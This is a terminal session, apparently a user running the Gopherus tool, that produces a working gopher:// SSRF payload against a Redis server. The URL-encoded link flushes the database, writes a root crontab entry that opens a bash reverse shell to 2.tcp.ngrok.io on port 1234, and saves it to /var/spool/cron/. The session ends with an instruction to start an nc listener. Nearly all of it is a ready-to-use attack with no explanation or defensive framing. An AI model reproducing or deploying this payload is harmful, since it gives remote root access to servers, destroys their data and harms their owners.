 ~/Documents/code/PHP/test | master +144 !132 ?27 ✔
gopherus --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 2.tcp.ngrok.io
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis :
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2469%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2
A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/2.tcp.ngrok.io/1234%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243
%0D%0Adir%0D%0A%2416%0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1
%0D%0A%244%0D%0Asave%0D%0A%0A
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r-----------